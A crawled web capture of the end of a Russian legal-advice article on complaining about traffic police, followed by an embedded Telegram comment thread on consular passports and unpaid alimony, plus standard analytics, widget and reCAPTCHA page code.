\u0436\u0430\u043b\u043e\u0431\u0443 \u043d\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u043e\u043c\u0435\u0440\u043d\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0430 \u043f\u043e\u043b\u0438\u0446\u0438\u0438.\r\n\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440\u044b \u0414\u041f\u0421 \u0447\u0430\u0441\u0442\u043e \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0442\u0435\u043c, \u0447\u0442\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438\u0441\u0442\u044b \u043d\u0435 \u0445\u043e\u0442\u044f\u0442 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0431\u043b\u044e\u0441\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u043f\u043e\u0440\u044f\u0434\u043a\u0430 \u0438 \u0433\u043e\u0442\u043e\u0432\u044b \u0434\u0430\u0436\u0435 \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0448\u0442\u0440\u0430\u0444, \u043b\u0438\u0448\u044c \u0431\u044b, \u043d\u0435 \u0438\u043c\u0435\u0442\u044c \u00ab\u0433\u043e\u043b\u043e\u0432\u043d\u043e\u0439 \u0431\u043e\u043b\u0438\u00bb. \u041d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0435 \u0432 \u043d\u0430\u0448\u0435\u043c \u0441\u043b\u0443\u0447\u0430\u0435. \u0421\u0442\u043e\u0438\u0442 \u043e\u0434\u0438\u043d \u0440\u0430\u0437 \u043f\u0440\u043e\u0443\u0447\u0438\u0442\u044c \u0442\u0430\u043a\u043e\u0433\u043e \u043d\u0435\u0433\u043e\u0434\u044f\u044f, \u0434\u0440\u0443\u0433\u0438\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u043e\u043c \u043d\u0435 \u043f\u043e\u0432\u0430\u0434\u043d\u043e.\r\n<em>\u0421\u0442\u0430\u0442\u044c\u044f \u043b\u044e\u0431\u0435\u0437\u043d\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0442\u043e\u0432\u0430\u0440\u0438\u0449\u0430\u043c\u0438. \u041e\u0442 \u0441\u0435\u0431\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u044e, \u043f\u0440\u043e\u0441\u0442\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442\u0435 \u0438 \u043d\u0435 \u0441\u0442\u0435\u0441\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043f\u0438\u0441\u0430\u0442\u044c \u0441\u0432\u043e\u0438 \u0434\u043e\u0432\u043e\u0434\u044b, \u0435\u0441\u043b\u0438 \u0447\u0442\u043e-\u0442\u043e \u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u043e\u0441\u043f\u0430\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u2013 \u043e\u0442\u0441\u0442\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u043f\u0440\u0430\u0432\u0430. \u041b\u0438\u0447\u043d\u043e \u043d\u0430\u0445\u043e\u0434\u0438\u043b\u0441\u044f \u0432 \u0441\u0443\u0434\u0435 \u0438 \u0431\u044b\u043b \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u0435\u043c \u0442\u043e\u043c\u0443, \u043a\u0430\u043a \u0441\u0443\u0434\u044c\u044f \u043e\u0442\u0447\u0438\u0442\u044b\u0432\u0430\u043b \u0434\u0432\u0443\u0445 \u0413\u0418\u0411\u0414\u0414\u0448\u043d\u0438\u043a\u043e\u0432 \u043e\u0447\u0435\u043d\u044c-\u043e\u0447\u0435\u043d\u044c \u0436\u0435\u0441\u0442\u043a\u043e, \u043e\u043d\u0438 \u043e\u0448\u0438\u0431\u043b\u0438\u0441\u044c \u0432\u0441\u0435\u0433\u043e \u0432 \u043e\u0434\u043d\u043e\u0439 \u0446\u0438\u0444\u0440\u0435, \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044f \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u0432 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b\u0435. \u0411\u043e\u043b\u0435\u0435 \u0442\u043e\u0433\u043e, \u044f \u0442\u043e\u0447\u043d\u043e \u0437\u043d\u0430\u044e, \u0447\u0442\u043e \u043f\u0430\u0440\u0435\u043d\u044c, \u0447\u044c\u0438 \u043f\u0440\u0430\u0432\u0430 \u0431\u044b\u043b\u0438 \u0438\u0437\u044a\u044f\u0442\u044b, \u0431\u044b\u043b \u043d\u0435 \u0442\u0440\u0435\u0437\u0432 \u0437\u0430 \u0440\u0443\u043b\u0435\u043c, \u043d\u043e! \u041f\u0440\u0430\u0432\u0430 \u0435\u043c\u0443, \u00a0\u0432 \u0442\u043e\u0442 \u0434\u0435\u043d\u044c, \u0441\u0443\u0434\u044c\u044f \u043f\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b, \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0432\u0435\u0440\u043d\u0443\u0442\u044c.<\/em><\/p>\r\n\u0421 \u0443\u0432\u0430\u0436\u0435\u043d\u0438\u0435\u043c, <a href=\"https:\/\/www.pristavam.net\">Megasergei<\/a>.\r\n\r\n\r\n\r\n\r\n\r\n\u0415\u0449\u0435 \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0431\u0435\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0442\u0430\u0442\u044c\u044f\u043c:\r\n<ul>\r\n\t<li><a title=\"\u0416\u0435\u043d\u0430\u0442\u044b\u0439 \u0442\u0430\u043a\u0441\u0438\u0441\u0442 \u043e\u0442\u043a\u0430\u0437\u0430\u043b \u0438 \u043f\u043e\u043f\u043b\u0430\u0442\u0438\u043b\u0441\u044f.\" href=\"https:\/\/www.pristavam.net\/vedomstva\/zhenatyiy-taksist-otkazal-devuske-i-poplatilsya-za-eto.html\">\u0416\u0435\u043d\u0430\u0442\u044b\u0439 \u0442\u0430\u043a\u0441\u0438\u0441\u0442 \u043e\u0442\u043a\u0430\u0437\u0430\u043b \u0438 \u043f\u043e\u043f\u043b\u0430\u0442\u0438\u043b\u0441\u044f.<\/a><\/li>\r\n\t<li><a title=\"\u0421\u043d\u0438\u043c\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u043e\u0438.\" href=\"https:\/\/www.pristavam.net\/soveti\/kak-snyat-poboi.html\">\u0421\u043d\u0438\u043c\u0430\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0431\u043e\u0438.<\/a><\/li>\r\n\t<li><a title=\"\u041f\u044c\u044f\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0437\u0430 \u0440\u0443\u043b\u0435\u043c.\" href=\"https:\/\/www.pristavam.net\/pressa\/pyanyaya-zenchina-za-rulem-okazalas-byvshim-pristavom.html\">\u041f\u044c\u044f\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0437\u0430 \u0440\u0443\u043b\u0435\u043c.<\/a><\/li>\r\n\t<li><a title=\"\u0421\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0441\u0442\u044c \u0442\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0443\u0435\u0442.\" href=\"https:\/\/www.pristavam.net\/pressa\/pristavy-nanesli-uscherb.html\">\u0421\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0441\u0442\u044c \u0442\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0443\u0435\u0442.<\/a><\/li>\r\n\t<li><a title=\"\u0423\u0431\u0438\u0439\u0446\u0430 \u0432 \u043f\u043e\u0433\u043e\u043d\u0430\u0445.\" href=\"https:\/\/www.pristavam.net\/pressa\/ubiytsa-v-pogonah.html\">\u0423\u0431\u0438\u0439\u0446\u0430 \u0432 \u043f\u043e\u0433\u043e\u043d\u0430\u0445.<\/a><\/li>\r\n<\/ul>","author":{"@type":"Person","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041a\u0430\u0440\u0446\u0435\u0432","url":"https:\/\/pristavam.net\/author\/admin","sameAs":["https:\/\/pristavam.net"]},"articleSection":["\u0421\u043e\u0432\u0435\u0442\u044b, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"publisher":{"@type":"Organization","name":"Pristavam.Net","url":"https:\/\/pristavam.net","logo":{"@type":"ImageObject","url":"https:\/\/www.pristavam.net\/wp-content\/uploads\/2017\/06\/logo.png"},"sameAs":[]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/pristavam.net","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/pristavam.net\/category\/soveti","name":"\u0421\u043e\u0432\u0435\u0442\u044b, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"}}]}</script>

<!--LiveInternet counter--><script>new Image().src="https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();</script><!--/LiveInternet-->



</body>
</html>

<link rel="stylesheet" type="text/css" href="https://pristavam.net/wp-content/themes/jnews/lightbox/css/lightbox.min.css">
<script src="https://pristavam.net/wp-content/themes/jnews/lightbox/js/lightbox.min.js.pagespeed.jm.V_ZcqEaBMR.js"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t.me/pristavamnet_chat/7083?embed=1&discussion=1&page_url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html&comments_limit=5&colorful=1
body_size: 4708
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Telegram Widget</title>
    <base target="_blank">
    <script>document.cookie="stel_dt="+encodeURIComponent((new Date).getTimezoneOffset())+";path=/;max-age=31536000;samesite=None;secure"</script><script>
try { if (window.localStorage && localStorage["stel_tme_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    
    <link rel="icon" type="image/svg+xml" href="//telegram.org/img/website_icon.svg?4">
<link rel="apple-touch-icon" sizes="180x180" href="//telegram.org/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="//telegram.org/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//telegram.org/img/favicon-16x16.png">
<link rel="alternate icon" href="//telegram.org/img/favicon.ico" type="image/x-icon" />
    <link href="//telegram.org/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="//telegram.org/css/widget-frame.css?72" rel="stylesheet" media="screen">
    <link href="//telegram.org/css/discussion-widget.css?13" rel="stylesheet">

    <style>
:root {
  color-scheme: light;
}</style>
    <script>TBaseUrl='//telegram.org/';</script>
  </head>
  <body class="widget_frame_base tgme_widget body_widget_discussion emoji_image force_userpic nodark name_color">
    
<div class="tgme_post_discussion_header_wrap">
  <a class="tgme_widget_message_bubble_logo" href="//core.telegram.org/widgets" target="_blank"></a>
  <h3 class="tgme_post_discussion_header"><span class="js-header">106 comments</span> on <a href="https://t.me/pristavamnet_chat/7083">this post</a></h3>
</div>
<div class="tgme_post_discussion js-message_history">
  <div class="tme_messages_more accent_bghover js-messages_more" data-before="22109">Show 50 more comments</div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="22109">
  <div class="tgme_widget_message_user"><a href="https://t.me/tatiana_arepeva"><i class="tgme_widget_message_user_photo bgcolor4" data-content="T"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iIzUzZWRkNiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iIzI4YzliNyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPlQ8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/tatiana_arepeva"><span dir="auto" class="name color4">Tatiana</span></a></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="22063">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Александр</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Конечно конечно....сделают в любой стране пребывания...приехал в любую страну из РФ на недельку на отдых....идёшь мимо посольства РФ ...&quot;а не сделать ли мне тут себе загранпаспорт&quot;, зашёл и тебе все сделали)) вы абсолютно правы)))</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="22109">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Tatiana</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">В консульстве делают 3 месяца, так что «на недельку» не вариант. Исключение, если кто-то из близких родственников умер или другие срочные моменты.</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">В консульстве делают 3 месяца, так что «на недельку» не вариант. Исключение, если кто-то из близких родственников умер или другие срочные моменты.</div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=22109"><time datetime="2023-01-28T05:19:16+00:00">Jan 28, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="23956">
  <div class="tgme_widget_message_user"><i class="tgme_widget_message_user_photo bgcolor0" data-content="М"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2ZmODg1ZSIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2ZmNTE2YSIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPtCc0KE8L3RleHQ%2BPC9zdmc%2B"></i></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><span class="tgme_widget_message_author_name"><span dir="auto" class="name color0">Мурашова Светлана</span></span></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="7914">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Deleted Account</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Знаете как алименты я с них получала .Одна приставша посоветовала должнику устроиться на работу в 5000 и типа все будет тысячу мне платить.Здесь они активные очень прямо так роют что мама не горюй .На детей срать .. должник вообще в шоколаде всю жизнь Мальдивы…</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="23956">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Мурашова Светлана</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=23956"><time datetime="2023-03-22T09:00:09+00:00">Mar 22, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="23957">
  <div class="tgme_widget_message_user"><a href="https://t.me/tatiana_arepeva"><i class="tgme_widget_message_user_photo bgcolor4" data-content="T"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iIzUzZWRkNiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iIzI4YzliNyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPlQ8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/tatiana_arepeva"><span dir="auto" class="name color4">Tatiana</span></a></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="23956">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Мурашова Светлана</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="23957">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Tatiana</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">А моему клиенту через 2 неоплаты назначили адсинистративку, а еще через 2 судимость <i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F9881.png')"><b>😁</b></i></div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">А моему клиенту через 2 неоплаты назначили адсинистративку, а еще через 2 судимость <i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F9881.png')"><b>😁</b></i></div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=23957"><time datetime="2023-03-22T09:20:09+00:00">Mar 22, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="23958">
  <div class="tgme_widget_message_user"><a href="https://t.me/i_am_Fix"><i class="tgme_widget_message_user_photo bgcolor1" data-content="F"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iI2ZmY2Q2YSIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iI2ZmYTg1YyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPkY8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/i_am_Fix"><span dir="auto" class="name color1">[Fix]</span></a></div>

<div class="tgme_widget_message_reply user-color-default js-reply_to"  data-reply-to="23956">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Мурашова Светлана</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Моему должнику по алиментам тоже самое советовали и он пользовался их советами на отлично. А когда второму ребенку исполнилось 18 лет, его долг(алиментщика)более 500k просто списали, как Карл?</div>
</div><div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="23958">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">[Fix]</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Ну это уже огрехи нашей правовой системы.. По сути алименты человек платит не матери , а на воспитание ребенка , просто на счет родителя , и деньги предназначаются ребенку на воспитание медицину и так далее (ну на бумаге все так выглядит). Вот и получается…</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">Ну это уже огрехи нашей правовой системы.. По сути алименты человек платит не матери , а на воспитание ребенка , просто на счет родителя , и деньги предназначаются ребенку на воспитание медицину и так далее (ну на бумаге все так выглядит). Вот и получается , что по достижению совершеннолетия , ребенок уже не ребенок , и старые обязательства утрачиваются… <br/><br/>Точно также , если алиментщик тупо 10 р кидать в месяц будет , к нему уже неприменима статья злостный неплательщик или уклонист  <i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F98A2.png')"><b>😢</b></i></div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=23958"><time datetime="2023-03-22T09:20:19+00:00">Mar 22, 2023</time></a>&nbsp; edited
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="27500">
  <div class="tgme_widget_message_user"><a href="https://t.me/tatiana_arepeva"><i class="tgme_widget_message_user_photo bgcolor4" data-content="T"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iIzUzZWRkNiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iIzI4YzliNyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPlQ8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/tatiana_arepeva"><span dir="auto" class="name color4">Tatiana</span></a></div>

<div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="27500">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Tatiana</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Мы сами все умеем</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">Мы сами все умеем</div>
<div class="tgme_widget_message_reactions js-message_reactions"><span class="tgme_reaction"><i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F918D.png')"><b>👍</b></i>2</span></div><div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=27500"><time datetime="2023-06-21T09:19:21+00:00">Jun 21, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tme_messages_more accent_bghover js-messages_more autoload hide" data-after="27500"></div>
</div>
  <div class="tgme_post_discussion_footer">
    <form class="tgme_post_discussion_new_message_form js-new_message_form">
      <input type="hidden" name="peer" value="c1165324750_-1657960648946114189" />
      <input type="hidden" name="top_msg_id" value="7083" />
      <input type="hidden" name="discussion_hash" value="887c2d24d6de910b54" />
    </form>
      <div class="tgme_post_discussion_login">
    <div class="tgme_post_discussion_login_btn accent_bghover js-login_btn">Log in to comment</div>
  </div>
  </div>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
<script src="//telegram.org/js/discussion-widget.js?10"></script>
<script src="//telegram.org/js/tgsticker.js?31"></script>

    <script src="//telegram.org/js/widget-frame.js?65"></script>
    <script>l.add({"WIDGET_DISCUSS_DELETE_COMMENT_CONFIRM_BUTTON":"Delete","WIDGET_DISCUSS_DELETE_COMMENT_CONFIRM_TEXT":"Do you really want to delete this comment? <br\/>This action can not be undone."});
TWidgetAuth.init({"api_url":"https:\/\/t.me\/api\/method?api_hash=1f4736830bf40aa915","upload_url":"https:\/\/t.me\/api\/upload?api_hash=bb48e314160fa63b3b","unauth":true,"bot_id":1288099309});
TWidgetDiscussion.init({"comments_cnt":106,"can_send_media":false,"autoload":true,"auto_height":true});
try{var a=new XMLHttpRequest;a.open("POST","");a.setRequestHeader("Content-type","application/x-www-form-urlencoded");a.send("_rl=1")}catch(e){}
</script>
  </body>
</html>
<!-- page generated in 75.66ms -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m6r412v6lbnn
body_size: 49616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
